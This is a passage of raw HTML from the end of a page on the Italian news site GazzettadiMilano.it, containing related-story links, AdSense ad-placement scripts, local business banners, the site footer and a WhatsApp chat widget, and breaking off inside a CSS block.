                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/incendio-al-sacco-evacuato-padiglione/"  rel="bookmark" class="td-image-wrap " title="Incendio al Sacco, evacuato padiglione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendio al Sacco, evacuato padiglione" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/incendio_ospedale_sacco_milano.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/incendio-al-sacco-evacuato-padiglione/"  rel="bookmark" title="Incendio al Sacco, evacuato padiglione">Incendio al Sacco, evacuato padiglione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/rozzano-70enne-trovato-morto-in-casa-con-una-coltellata-alla-gola/"  rel="bookmark" class="td-image-wrap " title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carabinieri-scientifica-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/rozzano-70enne-trovato-morto-in-casa-con-una-coltellata-alla-gola/"  rel="bookmark" title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola">Rozzano, 70enne trovato morto in casa con una coltellata alla gola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/mensa-dei-poveri-pena-ridotta-in-appello-per-lara-comi/"  rel="bookmark" class="td-image-wrap " title="Mensa dei poveri, pena ridotta in Appello per Lara Comi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mensa dei poveri, pena ridotta in Appello per Lara Comi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/laracomi_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/mensa-dei-poveri-pena-ridotta-in-appello-per-lara-comi/"  rel="bookmark" title="Mensa dei poveri, pena ridotta in Appello per Lara Comi">Mensa dei poveri, pena ridotta in Appello per Lara Comi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/trasporti-oggi-scioperano-dipendenti-atm/"  rel="bookmark" class="td-image-wrap " title="Trasporti, oggi scioperano dipendenti Atm" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasporti, oggi scioperano dipendenti Atm" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/metro_milano_ipa_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/trasporti-oggi-scioperano-dipendenti-atm/"  rel="bookmark" title="Trasporti, oggi scioperano dipendenti Atm">Trasporti, oggi scioperano dipendenti Atm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/lonate-pozzolo-rapinatore-ucciso-durante-furto-in-casa/"  rel="bookmark" class="td-image-wrap " title="Lonate Pozzolo, rapinatore ucciso durante furto in casa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lonate Pozzolo, rapinatore ucciso durante furto in casa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/carabinieri_auto10_fg_3-5-358063114.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/lonate-pozzolo-rapinatore-ucciso-durante-furto-in-casa/"  rel="bookmark" title="Lonate Pozzolo, rapinatore ucciso durante furto in casa">Lonate Pozzolo, rapinatore ucciso durante furto in casa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696f2e8187f8e
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/":69991};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form 